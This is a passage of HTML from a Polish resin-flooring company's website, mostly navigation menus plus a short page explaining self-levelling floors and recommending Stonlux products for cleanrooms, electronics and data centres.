                                                                    <p class="product-descrip"><span>Bezspoinowe, łatwe do czyszczenia, przewodzące podłogi chroniące przed wyładowaniami elektrostatycznymi ESD</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/systemy-posadzek-epoksydowych/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Systemy posadzek epoksydowych</p>
                                                                    <p class="product-descrip"><span>Trwałe, atrakcyjne posadzki do użytku przemysłowego lub komercyjnego.</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/systemy-posadzek-poliuretanowych/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Systemy posadzek poliuretanowych</p>
                                                                    <p class="product-descrip"><span>Posadzki żywiczne odporne na szoki i cykle termiczne</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/systemy-posadzek-mma/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">Systemy posadzek MMA</p>
                                                                    <p class="product-descrip"><span>Podłogi z metakrylanu metylu odporne na chemikalia odpowiednie do niskotemperaturowej i szybkiej instalacji</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>Posadzka przemysłowa odporna na uderzenia i obciążenia</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Posadzka epoksydowa teksturowana</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Dekoracyjna posadzka bezspoinowa</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Posadzka dźwiękochłonna</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>System posadzkowy z płatkami dekoracyjnymi</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Samopoziomująca posadzka epoksydowa</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Rozwiązania w zakresie powłok drogowych</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Membrana hydroizolacyjna</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Odporne chemicznie posadzki epoksydowe i specjalistyczne systemy podkładowe</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.pl/produkty/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Dekoracyjne podłogi epoksydowe z kwarcem i szkłem z recyklingu</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Rozwiązania okładzin chemoodpornych </span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Odporne chemicznie posadzki epoksydowe i specjalistyczne systemy podkładowe</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Rozwiązania system&#243;w ściennych</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Epoksydowe i uretanowe systemy ścienne</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Produkty uzupełniające</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zywiczne-powloki-posadzkowe/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Żywiczne powłoki posadzkowe</p>
                                                                    <p class="product-descrip"><span>Żywiczne powłoki posadzkowe</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zaprawy-zywiczne-o-wysokiej-wytrzymalosci/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Zaprawy żywiczne o wysokiej wytrzymałości</p>
                                                                    <p class="product-descrip"><span>Zaprawy żywiczne o wysokiej wytrzymałości</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zywiczne-warstwy-gruntujace/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Żywiczne warstwy gruntujące</p>
                                                                    <p class="product-descrip"><span>Żywiczne warstwy gruntujące</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/uszczelniacze-i-membrany-do-zywicznych-systemow-posadzkowych/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Uszczelniacze i membrany do żywicznych system&#243;w posadzkowych</p>
                                                                    <p class="product-descrip"><span>Uszczelniacze i membrany do żywicznych system&#243;w posadzkowych</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/dodatki-do-posadzek/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Dodatki do posadzek</p>
                                                                    <p class="product-descrip"><span>Dodatki antybakteryjne do system&#243;w posadzkowych</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/systemy-blokujace-wilgoc/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Systemy blokujące wilgoć</p>
                                                                    <p class="product-descrip"><span>Systemy blokujące wilgoć </span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Produkty uzupełniające</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zywiczne-powloki-posadzkowe/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Żywiczne powłoki posadzkowe</p>
                                                                    <p class="product-descrip"><span>Żywiczne powłoki posadzkowe</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zaprawy-zywiczne-o-wysokiej-wytrzymalosci/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Zaprawy żywiczne o wysokiej wytrzymałości</p>
                                                                    <p class="product-descrip"><span>Zaprawy żywiczne o wysokiej wytrzymałości</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/zywiczne-warstwy-gruntujace/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Żywiczne warstwy gruntujące</p>
                                                                    <p class="product-descrip"><span>Żywiczne warstwy gruntujące</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/uszczelniacze-i-membrany-do-zywicznych-systemow-posadzkowych/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Uszczelniacze i membrany do żywicznych system&#243;w posadzkowych</p>
                                                                    <p class="product-descrip"><span>Uszczelniacze i membrany do żywicznych system&#243;w posadzkowych</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/dodatki-do-posadzek/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Dodatki do posadzek</p>
                                                                    <p class="product-descrip"><span>Dodatki antybakteryjne do system&#243;w posadzkowych</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.pl/produkty/produkty-uzupelniajace/systemy-blokujace-wilgoc/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Systemy blokujące wilgoć</p>
                                                                    <p class="product-descrip"><span>Systemy blokujące wilgoć </span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Branża</span>
                        <ul>
                                    <li><a href="http://www.stonhard.pl/branza/przemysl-lotniczy/">Przemysł lotniczy</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/przemysl-spozywczy-i-napoje/">Przemysł spożywczy i napoje</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/sluzba-zdrowia/">Służba zdrowia</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/przemysl-farmaceutyczny/">Przemysł farmaceutyczny</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/woda-oczyszczalnia-sciekow/">Woda / oczyszczalnia ściek&#243;w</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/przemysl-chemiczny-wydobywczy/">Przemysł chemiczny / wydobywczy</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/hotele-i-restauracje/">Hotele i restauracje</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/placowki-edukacyjne-i-oswiatowe/">Plac&#243;wki edukacyjne i oświatowe</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/przemysl-technologiczny/">Przemysł technologiczny</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/produkcja/">Produkcja</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/placowki-rzadowe/">Plac&#243;wki rządowe</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/placowki-handlowe/">Plac&#243;wki handlowe</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/transport/">Transport</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/obiekty-biurowe/">Obiekty biurowe</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/sprzedaz-i-naprawa-samochodow/">Sprzedaż i naprawa samochod&#243;w</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/przemysl-motoryzacyjny/">Przemysł motoryzacyjny</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/rynek-komercyjny/">Rynek komercyjny</a></li>
                                    <li><a href="http://www.stonhard.pl/branza/dystrybucja-logistyka/">Dystrybucja/ Logistyka</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architekci/Projektanci</span>
                        <ul>
                                <li><a href="http://www.stonhard.pl/architekci-projektanci/biblioteka-bim/">Biblioteka BIM</a></li>
                                <li><a href="http://www.stonhard.pl/architekci-projektanci/informacje-o-produkcie/">Informacje o produkcie</a></li>
                                <li><a href="http://www.stonhard.pl/architekci-projektanci/kolorystyka/">Kolorystyka</a></li>
                                <li><a href="http://www.stonhard.pl/architekci-projektanci/szczegoly-architektoniczne/">Szczeg&#243;ły architektoniczne</a></li>
                                <li><a href="http://www.stonhard.pl/architekci-projektanci/rozwiazania-przyjazne-dla-srodowiska/">Rozwiązania przyjazne dla środowiska</a></li>
                        </ul>
                </li>
                <li>
                        <span>Generalni Wykonawcy</span>
                        <ul>
                                <li><a href="http://www.stonhard.pl/generalni-wykonawcy/karty-produktow/">Karty Produkt&#243;w</a></li>
                                <li><a href="http://www.stonhard.pl/generalni-wykonawcy/szczegoly-techniczne/">Szczeg&#243;ły techniczne</a></li>
                                <li><a href="http://www.stonhard.pl/generalni-wykonawcy/przewodnik-kolorow/">Przewodnik kolor&#243;w</a></li>
                                <li><a href="http://www.stonhard.pl/generalni-wykonawcy/broszury-literatura/">Broszury / Literatura</a></li>
                                <li><a href="http://www.stonhard.pl/generalni-wykonawcy/eksperci-zarzadzajacy-projektami/">Eksperci zarządzający projektami</a></li>
                        </ul>
                </li>
                <li>
                        <span>O nas</span>
                        <ul>
                                <li><a href="http://www.stonhard.pl/o-nas/newslettera/">Newslettera</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/media/">Media</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/100-lat/">100 lat</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/kim-jestesmy/">Kim jesteśmy</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/faq/">FAQ</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/certyfikaty/">Certyfikaty</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/studium-przypadku/">Studium przypadku</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/filmy/">Filmy</a></li>
                                <li><a href="http://www.stonhard.pl/o-nas/misja/">Misja</a></li>
                        </ul>
                </li>
                <li>
                        <span>Właściwości</span>
                        <ul>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/odpornosc-na-scieranie/">Odporność na ścieranie</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/odpornosc-chemiczna/">Odporność chemiczna</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/trwaly/">Trwały</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/wysoka-odpornosc-na-uderzenia/">Wysoka odporność na uderzenia</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/wysoka-wytrzymalosc/">Wysoka wytrzymałość</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/duza-intensywnosc-ruchu/">Duża intensywność ruchu</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/bezzapaczhowy/">Bezzapaczhowy</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/odpornosc-na-poslizg/">Odporność na poślizg</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/odpornosc-na-zmiany-temperatury/">Odporność na zmiany temperatury</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/wodoodpornosc/">Wodoodporność</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/wytrzymalosc-na-scieranie/">Wytrzymałość na ścieranie</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/bezspoinowe/">Bezspoinowe</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/wysoki-polysk/">Wysoki połysk</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/wodoszczelnosc/">Wodoszczelność</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/ognioodporne/">Ognioodporne</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/gladka-faktura/">Gładka faktura</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/antyposlizgoowe-wykonczenie/">Antypoślizgoowe wykończenie</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/akustyczne/">Akustyczne</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/ergonomiczne/">Ergonomiczne</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/sprezyste/">Sprężyste</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/esd-przewodzace-wspomagajace-kontrole-statyczna/">ESD/Przewodzące - wspomagające kontrolę statyczną</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/szybka-instalacja-2-dni/">Szybka instalacja (&lt;2 dni)</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/samopoziomujace/">Samopoziomujące</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/latwe-w-utrzymaniu-czystosci/">Łatwe w utrzymaniu czystości</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/odporny-na-plamy/">Odporny na plamy</a></li>
                                    <li><a href="http://www.stonhard.pl/wlasciwosci/odporne-na-promieniowanie-uv/">Odporne na promieniowanie UV</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.pl/kontakt/'>Kontakt</a>
                </li>
                <li>
                        <a href='http://www.stonhard.pl/postanowienia-ogolne/'>Postanowienia og&#243;lne</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://pl.pinterest.com/stonhardpol0055/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/stonhardpolska/"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard-polska/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/StonhardPolska"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href="https://www.instagram.com/stonhardpolska/"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1819/_dsc8190.jpg);" wa="-180"></section>
	 
	<div class="caged feature-clear">
		<!--<p>Czasami słyszy się rozmowy o posadzkach samopoziomujących. Co to tak naprawdę oznacza? Samopoziomująca posadzka jest wylewana w postaci cieczy i gwarantuje to wyjątkowo gładką powierzchnię i połysk.</p>-->
		
		
		
		<div id="featuresText" style=" border-top: 0px !important; ">
			<section>
				<h1>Co oznacza, że posadzka jest samopoziomująca?</h1>
				<p>Czasami słyszy się rozmowy o posadzkach samopoziomujących. Co to tak naprawdę oznacza? Samopoziomująca posadzka jest wylewana w postaci cieczy i gwarantuje to wyjątkowo gładką powierzchnię i połysk.</p>
			</section>
			<div class="row">
					<div class="col s12 benefitsContent" style="padding:0px">
			<section>
				<h2>Zalety posadzek samopoziomujących</h2>
				<p>Niektóre gałęzie przemysłu wybierają posadzki samopoziomujące ze względu na ich walory użytkowe i wygląd.</p>
<p> </p>
<p> </p>
<p> </p>
				<p>Zalety posadzki:</p>
				<ul>
							<li class="listUL">Uzyskanie gładkiego i błyszczącego wyglądu</li>
							<li class="listUL">Uzyskanie płaskiej i r&#243;wnej powierzchni, kt&#243;ra sprosta niskim granicom tolerancji</li>
				</ul>
			</section>

			<section>
				
			</section>
		</div>

	</div>
	<div class="row">
		<div class="col s12 m8 l8" style="padding:0px">
			<section>
				<h2>Rekomendowane zastosowanie</h2>
				<p>Posadzki samopoziomujące są popularne w środowiskach wymagających kontroli elektrostatycznej.</p>
				<p>Rekomendowane zastosowanie:</p>
				<ul>
							<li><a href="http://www.stonhard.pl/branza/przemysl-farmaceutyczny/">Przemysł farmaceutyczny</a> - laboratoria, pomieszczenia sterylne</li>
							<li><a href="http://www.stonhard.pl/branza/przemysl-lotniczy/">Przemysł lotniczy</a> - montażownie</li>
							<li><a href="http://www.stonhard.pl/branza/obiekty-biurowe/">Obiekty biurowe</a> - centra danych</li>
							<li><a href="http://www.stonhard.pl/branza/przemysl-technologiczny/">Przemysł technologiczny</a> - przemysł elektroniczny</li>
				</ul>
			</section>

		</div>
		<div class="col s12 m4 l4">
		</div>
	</div>
	<section>
		<h2>Rekomendowane produkty</h2>

		<br />

		<p>Nasz zespół kierowników regionalnych, architektów i przedstawicieli technicznych pomoże w wyborze najlepszej samopoziomującej posadzki dla Twoich potrzeb.</p>
<p>Posadzka Stonlux ESD została wybrana przez NASA jako odpowiednia dla wysoce wymagającego środowiska. Dowiedz się więcej.</p>
		<p>Rekomendowane produkty:</p>
		<ul>
					<li><a href="http://www.stonhard.pl/produkty/stonlux/">Stonlux ESD</a> - przemysł elektroniczny i hale produkcyjne, pomieszczenia sterylne</li>
					<li><a href="http://www.stonhard.pl/produkty/stonlux/">Stonlux SL</a> - przestrzenie badawczo-rozwojowe, przemysł lekki, pomieszczenia sterylne</li>
		</ul>
	</section>

<style>
	 .listUL  {
	list-style-type: disc !important;
	}
</style>
			
		</div>
		
		<br clear="all">
		
	</div>

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><div class="newsPodcage padding" id="newsletterPod">
						<a href="https://www.stonhard.pl/o-nas/newslettera/" target="_blank"><img src="/media/10258/pl-newsletter-pod-345-x-250-px.jpg" alt="PL Newsletter Pod 345 x 250 px).jpg"/></a>
					</div>


<style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_22_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">WYBIERZ WŁAŚCIWY PRODUKT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_22_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">WYBIERZ BRANŻĘ</option>
		<option value="9099">Dystrybucja/ Logistyka</option>
		<option value="8944">Hotele i restauracje</option>
		<option value="9055">Obiekty biurowe</option>
		<option value="8971">Plac&#243;wki edukacyjne i oświatowe</option>
		<option value="9034">Plac&#243;wki handlowe</option>
		<option value="9015">Plac&#243;wki rządowe</option>
		<option value="9003">Produkcja</option>
		<option value="8924">Przemysł chemiczny / wydobywczy</option>
		<option value="8888">Przemysł farmaceutyczny</option>
		<option value="8824">Przemysł lotniczy</option>
		<option value="9074">Przemysł motoryzacyjny</option>
		<option value="8838">Przemysł spożywczy i napoje</option>
		<option value="8991">Przemysł technologiczny</option>
		<option value="9084">Rynek komercyjny</option>
		<option value="8857">Służba zdrowia</option>
		<option value="9065">Sprzedaż i naprawa samochod&#243;w</option>
		<option value="9043">Transport</option>
		<option value="8913">Woda / oczyszczalnia ściek&#243;w</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			WŁAŚCIWOŚCI POSADZKI
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_0" value="9173" /><label for="marketsDD4_0">Odporność na ścieranie</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_1" value="9174" /><label for="marketsDD4_1">Odporność chemiczna</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_2" value="9175" /><label for="marketsDD4_2">Trwały</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_3" value="9176" /><label for="marketsDD4_3">Wysoka odporność na uderzenia</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_4" value="9177" /><label for="marketsDD4_4">Wysoka wytrzymałość</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_5" value="9178" /><label for="marketsDD4_5">Duża intensywność ruchu</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_6" value="9179" /><label for="marketsDD4_6">Bezzapaczhowy</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_7" value="9180" /><label for="marketsDD4_7">Odporność na poślizg</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_8" value="9181" /><label for="marketsDD4_8">Odporność na zmiany temperatury</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_9" value="9182" /><label for="marketsDD4_9">Wodoodporność</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_10" value="9183" /><label for="marketsDD4_10">Wytrzymałość na ścieranie</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_11" value="9185" /><label for="marketsDD4_11">Wysoki połysk</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_12" value="9186" /><label for="marketsDD4_12">Wodoszczelność</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_13" value="9187" /><label for="marketsDD4_13">Ognioodporne</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_14" value="9188" /><label for="marketsDD4_14">Gładka faktura</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_15" value="9189" /><label for="marketsDD4_15">Antypoślizgoowe wykończenie</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_16" value="9190" /><label for="marketsDD4_16">Akustyczne</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_17" value="9191" /><label for="marketsDD4_17">Ergonomiczne</label><br /><input id="marketsDD4_18" type="checkbox" 